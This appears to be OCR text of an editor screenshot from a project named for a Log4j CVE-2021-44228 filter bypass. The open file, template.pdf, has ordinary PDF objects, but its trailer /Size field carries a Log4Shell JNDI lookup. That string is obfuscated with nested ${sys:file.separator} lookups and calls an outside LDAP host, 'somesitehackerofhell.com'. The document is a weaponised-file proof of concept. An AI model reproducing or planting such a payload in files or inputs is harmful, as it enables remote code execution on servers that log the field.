 EXPLORER
···
OPEN EDITORS
template.pdf C:\Users\ \D...
CVE-2021-44228-LOG4J-BYPASS-WORDS
src\main\java
log4j.java
target
.gitignore
pom.xml
README.md
template.pdf
C: > Users > > Downloads > template.pdf
42 5 0 obj
43 <<
44 /Font 6 0 R
45 >>
46 endobj
47 6 0 obj
48 <<
49 /F1 7 0 R
50 >>
51 endobj
52 7 0 obj
53 <<
54 /Type /Font
55 /Subtype /Type1
56 /BaseFont /Courier
57 /Encoding /WinAnsiEncoding
58 >>
59 endobj
60 xref
61 0 8
62 0000000000 65535 f
63 0000000015 00000 n
64 0000000078 00000 n
65 0000000135 00000 n
66 0000000247 00000 n
67 0000000405 00000 n
68 0000000438 00000 n
69 0000000469 00000 n
70 trailer
71 <<
72 /Root 1 0 R
73 /ID [<C9FF8D0E51F96CD73E5DC748A7C19CF0> <C9FF8D0E51F96CD73E5DC748A7C19CF0>]
74 /Size ${jndi:ldap:${sys:file.separator}${sys:file.separator}somesitehackerofhell.com${sys:file.separator}z}
75 >>
76 startxref
77 564
78 %%EOF